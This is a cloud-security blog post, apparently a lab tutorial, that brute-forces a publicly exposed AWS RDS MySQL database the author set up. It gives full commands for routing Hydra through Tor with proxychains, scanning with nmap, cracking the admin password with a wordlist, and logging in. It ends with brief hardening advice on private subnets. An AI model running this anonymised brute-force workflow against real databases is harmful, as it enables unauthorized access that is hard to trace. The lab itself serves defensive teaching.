


Initially, I intended to write an article about the new RDS brute force protection. And researching the two new RDS GuardDuty findings CredentialAccess:RDS/ AnomalousBehavior.SuccessfulLogin and CredentialAccess:RDS/ AnomalousBehavior.FailedLogin. But even after hours of trial and error, I could not trigger the GuardDuty finding.
This article is for informational and educational purposes only. The focus is to enable AWS administrators, developers, and security engineers to identify vulnerable setups, mitigate the shown vulnerabilities and make their cloud environments more secure.
So instead in this article, I will explain a brute force attack, how it can be used to target SQL databases, and the role proxies play in such attacks. We'll also cover some best practices for protecting your database from brute force attacks. So let's cover the basics first:
Table of Contents
What is a brute force attack?
What is a proxy
📐 Setup our environment
📚 Provision AWS RDS
🔦 Setup tor
🔗 Setup proxychains
💻 Let's hack the database
🔐 Secure setup with AWS RDS
What is a brute force attack?
In a brute force attack, the attacker uses tools, which attempt all combinations of passwords. I am a big fan of THC Hydra.
What is a proxy
A proxy is a server or tool that acts as an intermediary for requests from clients seeking resources from other servers. Proxies are often used to shield the client from a server. The server will communicate only with the proxy and the identity of the client is unknown.
📐 Setup our environment
First, let's install the necessary tools on our desired Linux distribution:
Proxychainsis used to forward all TCP traffic to a configured proxy. In our case theTorserviceToris the proxy service we are usingHydrais the brute forcing toolnmapis used to identify the database/service
┌──(kali㉿kali)-[~]
└─$ sudo apt install proxychains tor hydra nmap -y
📚 Provision AWS RDS
Second, we are provisioning an Amazon Aurora MySQL-Compatible database. Make sure the version supports the new GuardDuty finding types:
- Aurora MySQL versions 2.10.2 and 3.2.1 or higher
- Aurora PostgreSQL versions 10.17, 11.12, 12.7, 13.3, and 14.3 or higher
For our lab setup, I recommend a burstable class instance type and allowing public access. RDS will then assign a public IP address to the cluster. Before we start any attacks on AWS infrastructure, we should always check if any restrictions apply.
We can perform a security audit on any of the following AWS services:
- Amazon EC2 instances, WAF, NAT Gateways, and Elastic Load Balancers
- Amazon RDS
- Amazon CloudFront
- Amazon Aurora
- Amazon API Gateways
- AWS AppSync
- AWS Lambda and Lambda Edge functions
- Amazon Lightsail resources
- Amazon Elastic Beanstalk environments
- Amazon Elastic Container Service
- AWS Fargate
- Amazon Elasticsearch
- Amazon FSx
- Amazon Transit Gateway
- S3 hosted applications (targeting S3 buckets is strictly prohibited)
For any non-approved services, you need to get in contact with AWS. Please also always check for any security policies you need to comply with. In our case, we should not run a long-lasting brute force attack but should choose an easily guessable password.
🔦 Setup tor
While the database is getting provisioned. We can continue with the setup of our Linux distribution. We have already installed tor, but need to make sure it's up and running.
┌──(kali㉿kali)-[~]
└─$ service tor status
● tor.service - Anonymizing overlay network for TCP (multi-instance-master)
     Loaded: loaded (/lib/systemd/system/tor.service; disabled; vendor preset: disabled)
     Active: active (exited) since Mon 2022-12-05 17:10:25 EST; 4 weeks 0 days ago
   Main PID: 8523 (code=exited, status=0/SUCCESS)
        CPU: 2ms
If tor is not running, we can start it with the following command:
┌──(kali㉿kali)-[~]
└─$ service tor start
🔗 Setup proxychains
Next, we adjust the proxychains configuration. The configuration file can be found here: /etc/proxychains.conf. We need to comment all options besides of dynamic_chain.
dynamic_chain
# Dynamic - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped)
# otherwise EINTR is returned to the app
Make sure the option proxy_dns is also uncommented, as this will prevent DNS leakage.
In the last line of the configuration, you can find the ProxyList. Make sure that socks4 and socks5 are both set like the below.
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4  127.0.0.1 9050
socks5  127.0.0.1 9050
Now we can open any application from our shell and use the tor proxy.
┌──(kali㉿kali)-[~]
└─$ sudo proxychains <application> <arguments>
💻 Let's hack the database
We first need to check if the database is already up and running. The easiest way is to perform a port scan with nmap and identify the services running on the IP address or hostname. With the argument -p3306, we can limit the scan to this port only. Port 3306 is the standard MySQL port. If all ports should be scanned, we can remove this argument from the command.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p3306 -v database-1-instance-1.us-east-1.rds.amazonaws.com
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-05 15:18 EST
Initiating Ping Scan at 15:18
Scanning database-1-instance-1.us-east-1.rds.amazonaws.com (127.0.0.1) [4 ports]
Completed Ping Scan at 15:18, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 15:18
Scanning database-1-instance-1.us-east-1.rds.amazonaws.com (127.0.0.1) [1 port]
Discovered open port 3306/tcp on 127.0.0.1
Completed SYN Stealth Scan at 15:18, 0.26s elapsed (1 total ports)
Nmap scan report for database-1-instance-1.us-east-1.rds.amazonaws.com (127.0.0.1)
Host is up (0.029s latency).

PORT     STATE SERVICE
3306/tcp open  mysql

Nmap done: 1 IP address (1 host up) scanned in 0.53 seconds
           Raw packets sent: 6 (240B) | Rcvd: 3 (128B)
In the result, we see the MySQL port as open. So let's configure hydra to perform the brute force attack. First, we use proxychains to with tor. Next, we choose the username. In our case, I have chosen -l admin. We can select a file with possible login names if we don't know the username. The next argument is the password file. In our case, I have chosen a standard wordlist -P /usr/share/wordlists/fasttrack.txt. More wordlists can be found in the same directory on Kali Linux.
-l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
-p PASS  or -P FILE  try password PASS, or load several passwords from FILE
Last we specify the target including the service. As RDS is using the standard ports, we don't need to pass this information and only specify the following target mysql://database-1-instance-1.us-east-1.rds.amazonaws.com
┌──(kali㉿kali)-[~]
└─$ sudo proxychains hydra -l admin -P /usr/share/wordlists/fasttrack.txt mysql://database-1-instance-1.us-east-1.rds.amazonaws.com
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-05 15:42:19
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 222 login tries (l:1/p:0), ~222 tries per task
[DATA] attacking mysql://database-1-instance-1.us-east-1.rds.amazonaws.com:3306/
[3306][mysql] host: database-1-instance-1.us-east-1.rds.amazonaws.com   login: admin   password: Spring2013
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-05 15:42:20
After some time, we will see the login and corresponding password for our RDS database. To test this, we can use the MySQL client and connect with our newly obtained username and password.
┌──(kali㉿kali)-[~]
└─$ mysql -h database-1-instance-1.us-east-1.rds.amazonaws.com -u admin -pSpring2013
MySQL [(none)]> SELECT TABLE_NAME FROM information_schema.tables;
+------------------------------------------------------+
| TABLE_NAME                                           |
+------------------------------------------------------+
| CHARACTER_SETS                                       |
| COLLATIONS                                           |
| COLLATION_CHARACTER_SET_APPLICABILITY                |
| COLUMNS                                              |
| COLUMN_PRIVILEGES                                    |
| ENGINES                                              |
| EVENTS                                               |
| FILES                                                |
| GLOBAL_STATUS                                        |
| GLOBAL_VARIABLES                                     |
| KEY_COLUMN_USAGE                                     |
+------------------------------------------------------+
316 rows in set (0.157 sec)
Enjoy this article? Subscribe to receive the latest news about cloud security here 📫

🔐 Secure setup with AWS RDS
The key mistake in the setup above was that the database was publicly exposed to the internet. So far I have not heard a good reason, why this should ever be necessary.
A more secure setup is to put the database in a separate private subnet. And assign a security group that only allows access from a dedicated server or IP address. You can also set the security group of the EC2 instance or service as the target of your other security group.


If we would check shodan.io on publicly exposed MySQL databases, we find a total of almost 3.9 million different instances.


Member discussion